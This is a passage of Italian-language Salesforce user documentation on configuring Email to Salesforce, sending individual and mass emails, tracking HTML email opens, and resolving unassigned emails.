- **•** L'utente che ha eseguito l'invio globale di email è stato disattivato dopo che l'invio globale è stato pianificato ma prima che venisse elaborato. Salesforce non esegue gli invii globali di email pianificati da utenti che sono stati disattivati.

Per attivare l'opzione di notifica, da Imposta, immettere *Invio e ricezione* nella casella Ricerca veloce, quindi selezionare **Invio e ricezione**. Selezionare quindi Notifica mittente al completamento di un invio globale di email.

#### VEDERE ANCHE:

[Linee guida sull'invio globale di email](#page-1599-0) [Configurazione delle impostazioni di consegna](#page-2034-0) [Ricerca delle impostazioni personali](#page-20-0)

## Che cos'è Email a Salesforce?

Se si utilizza un account email fornito dall'azienda o da terze parti, utilizzare Email a Salesforce per assegnare i messaggi ai record di lead, referenti, opportunità e di altro tipo in Salesforce. Durante la composizione, l'inoltro o la risposta ai messaggi email, è sufficiente immettere l'indirizzo di Email a Salesforce nel campo **Ccn** o in qualsiasi campo destinatario. Salesforce riceve una copia del messaggio email e, a seconda della configurazione dell'utente, la aggiunge all'elenco correlato Cronologia attività dei record corrispondenti o alla pagina [Voci non risolte personali,](#page-1661-0) dove è possibile eseguire l'assegnazione manuale.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## **Suggerimenti**

- **•** Un amministratore deve attivare Email a Salesforce per l'organizzazione. Dopo l'attivazione, Salesforce genera un indirizzo di Email a Salesforce univoco per ogni utente. Gli utenti ricevono un messaggio email automatico da Salesforce contenente il loro indirizzo Email a Salesforce. Gli utenti possono visualizzare il loro indirizzo Email a Salesforce nelle impostazioni personali. L'indirizzo di Email a Salesforce viene generato automaticamente e non può essere modificato.
- **•** È anche possibile salvare un messaggio come attività di email senza inviarlo o reinviarlo a un'altra persona. È sufficiente inoltrare il messaggio con l'indirizzo di Email a Salesforce nel campo **A**. Accertarsi che i campi **A**, **Cc** e **Ccn** non contengano altri indirizzi email.

Salesforce riceve una copia del messaggio email e cerca nei campi **Da**, **A** e **Cc** del messaggio inoltrato gli indirizzi email dei propri lead e referenti. Se non viene trovato alcun lead o referente, Salesforce salva il messaggio nell'elenco correlato Cronologia attività sul record appropriato.

- **•** Quando si utilizza Email a Salesforce per salvare un messaggio come attività email, il tipo di operazione predefinito viene specificato dall'impostazione Impostazione predefinita invio. Il valore predefinito si può cambiare modificando il campo elenco di selezione Tipo di operazione.
- **•** Non è necessario configurare Email a Salesforce per associare i messaggi email ai record corrispondenti. Salesforce esegue una ricerca nei messaggi inviati all'indirizzo di Email a Salesforce per un ID record, quindi cerca il record. Se vengono trovati dei record correlati, Salesforce aggiunge il messaggio all'elenco correlato Cronologia attività su quei record o alla pagina Voci non risolte personali, dove è possibile assegnare i record manualmente.

### Note

- È possibile utilizzare Email a Salesforce con applicazioni client quali IBM® Lotus Notes® e Microsoft® Outlook®, nonché con servizi di email basata sul Web quali Gmail® e Yahoo! Mail® .
- Gli indirizzi email utilizzati per inviare messaggi a Salesforce devono essere configurati nel campo Indirizzi email personali accettabili della pagina di impostazione Email a Salesforce personale.
- **•** Email a Salesforce tenta di far corrispondere l'indirizzo email del campo **A** o **Cc** a quello presente nel campo **Email** standard. La corrispondenza con campi email personalizzati non è supportata.
- **•** Il numero massimo di indirizzi email per cui Email a Salesforce può cercare una corrispondenza è 50. Se il numero totale degli indirizzi nel campo **A** e nel campo **Cc** supera questo limite, Email a Salesforce elabora solo i primi 50 indirizzi univoci presenti nel messaggio email.
- **•** Se Email a Salesforce trova una corrispondenza tra un indirizzo email e più record di lead o referenti in Salesforce, è possibile scegliere di associare il messaggio a tutti i record corrispondenti, al record più datato o al record con la maggiore attività.
- **•** Se Email a Salesforce fa corrispondere un messaggio email a più record di opportunità in Salesforce, il messaggio viene incluso nella cronologia delle attività su tutti i record corrispondenti aperti.
- **•** Se si configura Email a Salesforce in modo che associ i messaggi ai lead o referenti corrispondenti, Salesforce esegue una ricerca nei campi **A** e **CC** degli indirizzi email dei lead o referenti. Se non viene trovato alcun lead o referente, Salesforce salva il messaggio nell'elenco correlato Cronologia attività sul record appropriato.
- **•** Se si configura Email a Salesforce in modo che associ i messaggi alle opportunità corrispondenti, Salesforce esegue una ricerca nei campi **A** e **Cc** degli indirizzi email dei referenti. Se vengono trovati dei referenti, Salesforce salva il messaggio nell'elenco correlato Cronologia attività su tutte le opportunità aperte, a condizione che al referente sia assegnato un ruolo referente sull'opportunità. Ad esempio, al referente può essere assegnato il ruolo di Responsabile di un'opportunità.
- **•** Email a Salesforce può creare un massimo di 50 attività email per ogni messaggio ricevuto. È possibile correlare fino a 50 referenti a ogni record operazione del messaggio.
- **•** La dimensione massima per i file allegati direttamente all'elenco correlato è 25 MB. La dimensione massima per più file allegati allo stesso messaggio email è 25 MB, con un limite massimo di 5 MB per file. Per ogni record corrispondente, tutti gli allegati inviati con il messaggio email vengono duplicati, il che ha ripercussioni sui limiti delle dimensioni dei dati. Tutti gli allegati che non vengono aggiunti sono elencati nel messaggio email di conferma che si riceve da Salesforce.
- **•** Il testo dei messaggi email e in HTML viene automaticamente troncato a 32 KB.
- **•** Email a Salesforce deve utilizzare la funzione Aggiungi messaggio email con Salesforce per Outlook. La disabilitazione di una funzione disabiliterà automaticamente anche l'altra. Con Salesforce per Outlook, per aggiungere messaggi email si utilizzano i pulsanti della barra degli strumenti **Aggiungi messaggio email** e **Invia e aggiungi** anziché il campo **Ccn**.

**•** Se Salesforce non riesce ad associare nessun indirizzo email ai destinatari che compaiono nei campi **A** e **Cc** delle email aggiunte a Salesforce, la pagina Voci non risolte personali visualizza una riga per ogni messaggio email.

#### VEDERE ANCHE:

[Impostazione della funzionalità Email a Salesforce](#page-1593-0) [Aggiunta di un messaggio email mediante Email a Salesforce](#page-1594-0)

## <span id="page-1593-0"></span>Impostazione della funzionalità Email a Salesforce

Prima di poter utilizzare un indirizzo di Email a Salesforce, è necessario configurarlo.

- **1.** Dalle impostazioni personali, immettere *Email a Salesforce* nella casella Ricerca veloce, quindi selezionare **Email a Salesforce personale**.
- **2.** In Indirizzi email personali accettabili immettere gli indirizzi email da utilizzare per inviare messaggi. Separare gli indirizzi email con una virgola.
	- Importante: l'indirizzo Email a Salesforce accetta unicamente i messaggi email degli indirizzi immessi. Se non viene immesso alcun indirizzo email, i messaggi inviati all'indirizzo Email a Salesforce non verranno associati ad alcun record.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

- **3.** Scegliere se si desidera che tutti i messaggi email vengano inviati a Voci non risolte personali, in modo da poterli assegnare manualmente ai record correlati, oppure se si desidera che Salesforce provi prima ad assegnarli manualmente.
- **4.** Configurare Email a Salesforce per aggiungere messaggi come attività a opportunità, lead o referenti corrispondenti o a tutti e tre.
- **5.** Se sono stati selezionati i lead o i referenti, scegliere il modo in cui Email a Salesforce deve elaborare i messaggi email contenenti informazioni sui lead o i referenti che corrispondono ai record duplicati. Email a Salesforce può aggiungere l'attività di email a tutti i record corrispondenti, al record duplicato più datato o al record che contiene il maggior numero di attività.
- **6.** Se sono stati selezionati lead o referenti, è possibile selezionare Se non vengono trovati record corrispondenti, creare un'operazione e inviarla a Voci non risolte personali per fare in modo che il messaggio venga inviato a Voci non risolte personali quando non vengono trovati record corrispondenti. Se questa casella di controllo non è selezionata e Salesforce non riesce a identificare l'indirizzo email nei campi A o Da, il messaggio non viene salvato in Salesforce.
- **7.** Selezionare Salva sempre gli allegati email per salvare gli allegati ai messaggi email inviati a Salesforce. La dimensione massima per i file allegati direttamente all'elenco correlato è 25 MB. La dimensione massima per più file allegati allo stesso messaggio email è 25 MB, con un limite massimo di 5 MB per file.
- **8.** Selezionare Inviami per email la conferma dell'associazione per ricevere un messaggio di conferma quando i messaggi email vengono associati correttamente.
- **9.** In Domini esclusi, immettere i domini email che si desidera escludere dall'associazione automatica. Separare i domini email con una virgola.

I messaggi provenienti da questi domini esclusi vengono posti nelle Voci non risolte personali. Da quella posizione, si può scegliere se effettuare manualmente l'assegnazione oppure mantenerli senza associazione.

**10.** Fare clic su **Salva**.

Suggerimento: Aggiungere il proprio indirizzo Email a Salesforce alla rubrica del programma di email per agevolarne il reperimento.

#### VEDERE ANCHE:

[Aggiunta di un messaggio email mediante Email a Salesforce](#page-1594-0) [Ricerca delle impostazioni personali](#page-20-0)

## <span id="page-1594-0"></span>Aggiunta di un messaggio email mediante Email a Salesforce

È possibile aggiungere messaggi email a lead, referenti o opportunità corrispondenti.

- 1. Comporre un messaggio email da un account di terze parti definito in Indirizzi email personali accettabili nella pagina di impostazione di Email a Salesforce personale.
- **2.** Immettere il proprio indirizzo di Posta elettronica a Salesforce nel campo **Ccn** del messaggio.
- **3.** Immettere i destinatari desiderati nei campi **A**, **Cc** e **Ccn**.
- **4.** Inviare il messaggio. Salesforce riceve i messaggi email e, a seconda delle impostazioni di Email a Salesforce personale dell'utente, li aggiunge all'elenco correlato Cronologia attività dei record corrispondenti o alla pagina Voci non risolte personali, dove è possibile eseguire l'assegnazione manuale. I messaggi email non risolti vengono visualizzati nell'elenco delle operazioni aperte.

È possibile aggiungere messaggi email a record specifici di Salesforce.

- **1.** Comporre un messaggio email da un account di terze parti definito in Indirizzi email personali accettabili nella pagina di impostazione di Email a Salesforce personale.
- **2.** In Salesforce, individuare l'ID record del record a cui si desidera associare il messaggio email. L'ID record è il codice alfanumerico di 15 caratteri che fa distinzione tra maiuscole e minuscole e viene visualizzato alla fine dell'URL di un record. Ad esempio, se si visualizza la pagina dei dettagli di un record di campagna, l'URL sarà simile a questo: https://na1.salesforce.com/701D0000000HQZy; l'ID record per questo record è 701D0000000HQZy.
- **3.** Nella riga dell'oggetto o nel corpo del messaggio digitare *ref:* seguito dall'ID record. Ad esempio, *ref: 701D0000000HQZy*.
	- Nota: gli ID record possono essere digitati su una riga separata o nel testo del corpo del messaggio se racchiusi tra (), [] o {}. Ad esempio: *(ref: 701D0000000HQZy)*. Più ID record devono essere separati da virgole, ad esempio: *ref: 701D0000000HQZy, 801D0000000IRAz, 901D0000000JSBa*.
- **4.** Immettere il proprio indirizzo di Email a Salesforce nel campo **A**, **Cc** o **Ccn** del messaggio.
- **5.** Se lo si desidera, immettere ulteriori destinatari nei campi **A**, **Cc** e **Ccn**.
- **6.** Inviare il messaggio.

Salesforce riceve i messaggi e li aggiunge all'elenco correlato Cronologia attività per ciascun record corrispondente a un ID record specificato nel messaggio. Gli ID non validi o gli ID relativi a record per i quali non si ha accesso in lettura verranno ignorati.

Se si configura Email a Salesforce in modo che associ i messaggi ai lead, ai referenti o alle opportunità corrispondenti, viene creata un'operazione non risolta quando si associa un messaggio a un lead, a un referente o a un'opportunità utilizzando solo un ID record e non un indirizzo email corrispondente. Ad esempio, se si è configurata l'email in modo che i messaggi siano associati ai lead corrispondenti e si invia un messaggio direttamente al proprio indirizzo di Email a Salesforce con l'ID di un record lead nel corpo o nell'oggetto del messaggio, il messaggio viene associato al lead e viene creata un'operazione non risolta.

VEDERE ANCHE:

[Impostazione della funzionalità Email a Salesforce](#page-1593-0)

EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## <span id="page-1595-0"></span>Invio di email

Per inviare un messaggio email a un referente, a un lead, a un account personale o a un altro utente:

- **1.** Fare clic su **Invia un messaggio email** nell'elenco correlato Cronologia attività di un record. Oppure, da un caso, fare clic su **Invia un messaggio email** o su **Rispondi** dall'elenco correlato Email. Questa opzione è disponibile solo nelle organizzazioni che utilizzano la funzione Email a caso o Email a caso on-demand.
- **2.** Se lo si desidera, specificare l'indirizzo del mittente del messaggio dall'elenco a discesa Da per le email associate a Email a caso o a Email a caso on-demand, oppure se l'indirizzo o il nome specificato nelle impostazioni email è diverso dall'indirizzo o dal nome indicato sul proprio record utente.

Quando si crea un nuovo messaggio di Email a caso o di Email a caso on-demand in uscita, l'indirizzo nel campo Da viene compilato automaticamente con il proprio nome. Quando si risponde a un messaggio in arrivo, l'indirizzo nel campo Da viene compilato automaticamente con l'indirizzo di instradamento al quale è stato inviato il messaggio email.

Se [in precedenza sono stati definiti indirizzi utilizzabili in tutta l'organizzazione](#page-2037-0), in questo elenco a discesa compaiono anche gli indirizzi email associati al profilo utente. Gli indirizzi utilizzabili in tutta l'organizzazione non sono disponibili per l'Invio globale di email o per richieste Tieni i contatti.

- **3.** Se si desidera rimuovere la formattazione HTML e inviare un messaggio email di solo testo, fare clic su **Passa a solo testo**. Per utilizzare il formato HTML o tenere traccia del messaggio email, fare clic su **Passa a HTML**.
- **4.** Immettere un referente, lead o account personale nel campo A: A:. Solo un nome può essere immesso nel campo A: . Per i referenti e i lead che includono più campi di email, è possibile selezionare un indirizzo email.
- **5.** Scegliere eventualmente un altro record, quale un account, un caso o un oggetto personalizzato, da associare al messaggio email.
- **6.** Se si desidera che altre persone ricevano il messaggio email come destinatari principali, immettere i relativi indirizzi email nel campo Destinatario aggiuntivo:, oppure fare clic sul link Destinatario aggiuntivo: per selezionare le singole persone da un elenco. Queste persone non devono essere necessariamente record di Salesforce. Gli indirizzi email possono essere separati da punti e virgola, virgole, spazi o rientri a capo.
- **7.** Nei campi CC: e Ccn: immettere ogni eventuale indirizzo email aggiuntivo o fare clic sul link **Cc** o **Ccn** per selezionare i destinatari da un elenco. Gli indirizzi email possono essere separati da punti e virgola, virgole, spazi o rientri a capo.

Se nell'organizzazione sono abilitati i messaggi email in Ccn conformità, il campo Ccn: non è disponibile e l'impostazione Ccn automatico nelle Impostazioni di email personali è disabilitata.

**8.** Immettere un oggetto e un testo per il messaggio oppure fare clic su **Seleziona modello** per scegliere un [modello di email predefinito](#page-1612-0). Scegliere una cartella e selezionare un modello all'interno di essa. Se necessario, è possibile modificare il contenuto del modello nel messaggio email; non è tuttavia consentito modificare i modelli personalizzati.

Avvertenza: se si modifica il contenuto del modello, le modifiche avranno effetto solo sulla versione HTML del modello email. Le modifiche non vengono apportate nella versione di solo testo del messaggio email inviato ai destinatari.

Quando si risponde a un messaggio di Email a caso o di Email a caso on-demand, il messaggio originale viene incluso nel corpo del messaggio. È possibile eliminare tutte le parti di questo messaggio email.

- **9.** Se si sceglie un modello di email HTML, utilizzare la barra degli strumenti di formattazione per formattare il testo. Disponibile soltanto nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.
- **10.** Se si desidera, selezionare **Allega file** per aggiungere un file. È possibile allegare più file fino a raggiungere le dimensioni massime di 10 MB consentite per gli allegati.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### AUTORIZZAZIONI UTENTE

Per inviare messaggi email:

**•** "Invia email"

Per creare un indirizzo utilizzabile da tutta l'organizzazione:

**•** "Modifica tutti i dati"

**11.** Se per l'organizzazione è abilitato il controllo ortografico, fare clic su **Controlla ortografia** per eseguire il controllo ortografico del corpo del messaggio. Il controllo ortografico non funziona in tutte le lingue supportate da Salesforce. Ad esempio, il controllo ortografico non supporta il tailandese, il russo e le lingue a due byte come giapponese, coreano e cinese.

Se si utilizza un modello di email, il pulsante **Controlla ortografia** è disponibile per modelli di testo e modelli Visualforce senza tag HTML.

**12.** Fare clic su **Invia**.

Se il destinatario non dispone di un indirizzo email, Salesforce chiede di modificare l'indirizzo email della persona e di fare clic su:

- **• Salva indirizzo** per aggiungere l'indirizzo email al record senza inviare il messaggio.
- **• Salva indirizzo e invia** per aggiungere l'indirizzo email al record e inviare il messaggio.

VEDERE ANCHE:

[Linee guida sull'invio di email](#page-1598-0)

## <span id="page-1597-0"></span>Invio globale di email

In Salesforce è possibile inviare un messaggio email ai referenti, lead, account personali o colleghi.

**1.** Scegliere il tipo di destinatario per l'invio globale di email:

#### **Referenti o account personali**

Nella scheda Referenti o Casi, nella sezione Strumenti in fondo alla pagina, fare clic su **Invia globalmente email a referenti**. Se la propria organizzazione Salesforce ha degli account personali, il link appare anche nella scheda Account.

#### **Lead**

Nella scheda Lead, nella sezione Strumenti in fondo alla pagina, fare clic su **Invia globalmente email a lead**.

#### **Colleghi (altri utenti Salesforce)**

Se si dispone dell'autorizzazione "Gestisci utenti", da Imposta, immettere *Utenti di email globali* nella casella Ricerca veloce, quindi selezionare **Utenti di email globali**.

**2.** Selezionare una visualizzazione elenco di destinatari e fare clic su **Vai**. Per impostazione predefinita, le visualizzazioni Referenti personali, Lead personali, Utenti attivi o Casi personali includono tutti i record con un indirizzo email. Per cambiare l'elenco dei destinatari, creare una visualizzazione personalizzata.

Un referente, lead o account personale non è incluso in alcuna visualizzazione elenco di email se il record non contiene un indirizzo email o se è selezionata l'opzione **Fuori lista email**. Gli account personali sono inclusi nelle visualizzazioni elenco referenti.

**3.** Tutti i destinatari presenti nella visualizzazione elenco vengono selezionati per impostazione predefinita. Per rimuovere i destinatari, deselezionarli.

#### **4.** Fare clic su **Avanti**.

**5.** Scegliere un modello di email.



Nota: Non è possibile eseguire un invio globale di email usando un modello di email Visualforce.

**6.** Per visualizzare i modelli, fare clic sui link **Anteprima**. Nella finestra di anteprima del modello di email, tale modello visualizza gli eventuali campi di unione in esso contenuti, quali {!Account.AccountNumber}. Quando si invia il messaggio email, i dati ricavati dai

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per eseguire un invio globale di email a referenti, account personali o lead:

**•** "Invio globale di email"

Per eseguire un invio globale di email ai colleghi:

**•** "Invio globale di email" E

"Gestisci utenti"

Per eseguire un invio globale di email e registrare i messaggi inviati nell'elenco correlato Cronologia attività:

**•** "Invio globale di email" E

"Modifica operazioni"

record dei destinatari, o un eventuale testo sostitutivo applicabile, vengono inseriti nel messaggio al posto di tali campi di unione.

- **7.** Fare clic su **Avanti**.
- **8.** Nella pagina di conferma, selezionare o deselezionare le opzioni di elaborazione:
	- **• Aggiungere il proprio indirizzo come CCn in un messaggio**
	- **• Memorizza un'attività per ogni messaggio** (selezionata per impostazione predefinita)

La voce Cronologia attività è associata al referente, al lead o all'account personale e viene visualizzata come "Invio globale di email:<Descrizione modello>". L'oggetto, il testo e gli allegati del messaggio non vengono memorizzati nella voce Cronologia attività. La registrazione degli elementi della Cronologia attività richiede l'accesso per la visualizzazione o la modifica dei record nell'elenco dei destinatari e l'autorizzazione "Modifica operazioni".

**•** Utilizza firma

Se si desidera, includere la propria firma nel messaggio email. È possibile includere una firma solo nei messaggi email di testo.

**•** Nome invio globale di email

Immettere un nome da utilizzare per identificare questo invio globale di email nella relativa area di attesa. Questo nome appare solo nell'area di attesa di invio globale di email e nei messaggi di stato ricevuti da Salesforce, non nell'email globale che si sta inviando.

- **9.** In Opzioni consegna, inviare l'email o scegliere una data e un fuso orario per l'invio dell'email in futuro.
	- Nota: dalle impostazioni personali, è possibile immettere *Invii globali di email* nella casella Ricerca veloce, quindi selezionare **Invii globali di email** o **Invii globali di email personali** per visualizzare e annullare gli invii globali di email pianificati. Se si dispone dell'autorizzazione "Gestisci utenti", da Imposta, immettere *Invii globali di email* nella casella Ricerca veloce, quindi selezionare **Invii globali di email** per visualizzare e annullare gli invii globali di email pianificati da qualsiasi utente dell'organizzazione Salesforce.
- **10.** Fare clic su **Invia** quindi su **Completato**.



<span id="page-1598-0"></span>[Linee guida sull'invio globale di email](#page-1599-0) [Messaggi di stato invio globale di email](#page-1591-0)

## Linee guida sull'invio di email

Prima di inviare messaggi email, consultare queste linee guida.

#### **Per È importante sapere che**



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition



VEDERE ANCHE: [Invio di email](#page-1595-0)

<span id="page-1599-0"></span>[Invio globale di email](#page-1597-0)

## Linee guida sull'invio globale di email

Durante l'invio globale di email, tenere presente quanto segue.

## **Suggerimenti**

- **•** Prima dell'invio globale di email, creare una visualizzazione personalizzata di referenti, lead, account personali o casi senza indirizzo email. Nei criteri di ricerca, scegliere "Email uguale a" e lasciare vuoto il terzo campo. È possibile aggiornare i record inviando i messaggi email. Non è possibile convalidare un indirizzo email senza inviare un messaggio email.
- **•** Se il modello contiene un campo di unione per il quale non sono disponibili dati in un record specifico, tale campo non viene visualizzato nel messaggio email inviato. Per trovare i campi vuoti, modificare la visualizzazione dell'elenco di destinatari per individuare i campi di unione in uso nel modello e immettere il criterio "<campo uguale a>" lasciando vuoto il terzo campo. Modificare i record che presentano campi vuoti prima di inviare messaggi email.
- **•** È possibile eseguire l'invio globale di email a un elenco di destinatari composto da referenti, lead, account personali o utenti che possono essere visualizzati in Salesforce.

#### **Note**

- **•** Se l'opzione di consegna di un messaggio email Notifica mittente al [completamento](#page-2036-0) di un invio globale di [email](#page-2036-0) è selezionata, Salesforce invia un messaggio email di stato generato automaticamente per ogni invio globale. La riga dell'oggetto del messaggio email di stato contiene il valore immesso nel campo Nome invio globale email al momento dell'invio.
- **•** Nell'invio globale di email gli allegati vengono inviati come link anziché come file fisici. Quando i destinatari fanno clic sul link dell'allegato nel messaggio, l'allegato si apre in una finestra separata del browser ed è quindi possibile eseguire il download del file. Gli allegati inviati come link vengono memorizzati per 30 giorni.

#### Limiti

- **•** L'invio globale di email può essere inviato solo a un indirizzo in un campo di email standard. L'invio globale di email tramite un campo di email personalizzato non è supportato.
- **•** Se un campo di email standard è nascosto dalla protezione a livello di campo, i link **Invio globale di email** per referenti e lead non vengono visualizzati.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** I modelli di email forniscono l'accesso esclusivamente ai campi visibili nel layout di pagina personale e nelle impostazioni di protezione a livello di campo La protezione a livello di campo è disponibile solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

VEDERE ANCHE: [Invio globale di email](#page-1597-0) [Configurazione delle impostazioni di consegna](#page-2034-0)

## Tracciamento del percorso delle email in formato HTML

Dopo aver inviato un messaggio email HTML, è possibile tenere traccia della data in cui è stato aperto per la prima volta, del numero di volte in cui è stato aperto e della data dell'ultima apertura.

Le pagine dei dettagli di referenti, lead e account personali includono un elenco correlato Stato email HTML. Ogni messaggio email inviato a un singolo destinatario o a una lista di distribuzione globale viene riportato con la data di invio, la data della prima e dell'ultima apertura del messaggio, nonché con il numero totale di volte in cui il messaggio è stato aperto da tutti gli utenti (le aperture multiple da parte dello stesso utente vengono calcolate). L'elenco include anche i messaggi email automatici, quali quelli inviati tramite le regole di risposta Web a lead e Web a caso.

- **•** Per creare un nuovo messaggio, fare clic su **Invia un messaggio email**. Per ulteriori informazioni sull'invio di un messaggio email, vedere [Invio di email](#page-1595-0) a pagina 1590.
- **•** Fare clic su **Visualizza tutto** per visualizzare ulteriori dettagli sulle voci dell'elenco correlato Stato email HTML.
- **•** Fare clic su **Modifica**, accanto a un messaggio, per aggiungervi delle note.
- **•** Fare clic su **Canc** per rimuovere un messaggio dall'elenco correlato Stato email HTML.
- **•** Per visualizzare l'intero messaggio email, fare clic sull'oggetto del messaggio stesso. Se l'oggetto contiene più di 100 caratteri, viene troncato mediante puntini di sospensione (...).

Per generare un rapporto sulle statistiche dell'email HTML riportate nell'elenco correlato Stato email HTML, utilizzare il rapporto Stato email HTML, disponibile nella scheda Rapporti.

Nota: prima che gli utenti inviino i messaggi email HTML di cui desiderano tenere traccia, aggiungere l'elenco correlato Stato email HTML ai layout di pagina del referente, del lead e dell'account personale.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## Risoluzione dei messaggi email non assegnati personali

Quando vengono inviati messaggi email a Salesforce mediante Email a Salesforce o Salesforce per Outlook, alcuni messaggi vengono automaticamente assegnati ai record correlati sulla base delle impostazioni di Email a Salesforce. I restanti vengono aggiunti alle Voci non risolte personali, dove è possibile assegnarli ai record correlati di Salesforce oppure confermare che si desidera lasciarli non assegnati.

- **1.** Per accedere ai messaggi email non risolti, utilizzare il collegamento **Voci non risolte** dell'intestazione laterale.
- **2.** Scegliere una delle seguenti operazioni, a seconda di come si desidera risolvere un messaggio email.
	- **•** Assegnare ai record correlati—Immettere un record correlato in un campo o in entrambi. Se necessario, selezionare dapprima il tipo di record esatto dall'elenco a discesa. Se si assegna un lead, non è possibile assegnare record aggiuntivi. Eliminare la voce immessa per annullare un'assegnazione.
	- **•** Lasciare non assegnato—Fare clic su **Non assegnare**. Il testo *Messaggio email non risolto:* viene rimosso dalla riga dell'oggetto e il messaggio email viene assegnato all'utente come operazione completata. Se l'elenco di selezione Stato dell'operazione include più di uno stato "completato", viene utilizzato il primo.
- **3.** Fare clic su **Salva** per salvare le modifiche. Tutte le voci modificate vengono rimosse dall'elenco. In qualsiasi momento è possibile tornare a questo punto per risolvere le voci restanti. Se si fa clic su **Annulla** vengono annullate tutte le modifiche nella pagina. Il messaggio email viene aggiunto all'elenco correlato Cronologia attività o Attività aperte dei record associati.

## **Suggerimenti**

- **•** I messaggi email non risolti vengono visualizzati nell'elenco delle operazioni aperte. Per risolvere un messaggio email dal record operazione del messaggio, è possibile assegnarlo ad altri record Salesforce. I messaggi email assegnati e completati vengono automaticamente rimossi dagli elenchi dei messaggi email non risolti e delle operazioni aperte.
- Fare clic sull'icona accanto a un messaggio email per visualizzarne i dettagli.
- **•** Fare clic su **Impostazioni di Email a Salesforce** per visualizzare le impostazioni di assegnazione dell'email.

## Domande frequenti sull'utilizzo della funzione email integrata di Salesforce

## Posso usare Salesforce per l'invio globale di email?

Per effettuare un invio globale di email a scopo di marketing, si consiglia di utilizzare un'applicazione di terzi di [AppExchange](http://sites.force.com/appexchange) che consente la gestione centralizzata delle campagne di email e il monitoraggio delle risposte inviate a Salesforce. Questo permette al team marketing di tenere traccia del numero di lead qualificati e dell'utile sul capitale investito per le campagne di email.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience (solo se viene richiesto di risolvere elementi di Salesforce per Outlook dalla barra di sistema di Windows)

Disponibile in: **tutte** le versioni

#### AUTORIZZAZIONI UTENTE

Per visualizzare o modificare i messaggi email non risolti:

**•** "Modifica" per le operazioni e "Lettura" per gli oggetti che si assegnano ai messaggi email

E

Email a Salesforce

OPPURE

Aggiungi messaggio email in Salesforce per Outlook ed Email a **Salesforce** 

Per creare nuovi record di Salesforce:

**•** "Modifica" sulle operazioni E

> "Mostra creazione rapida" e "Crea" per quegli oggetti

Per visualizzare i dati utilizzati di recente nei campi dei record correlati:

**•** "Completamento automatico della ricerca" in Impostazioni ricerca

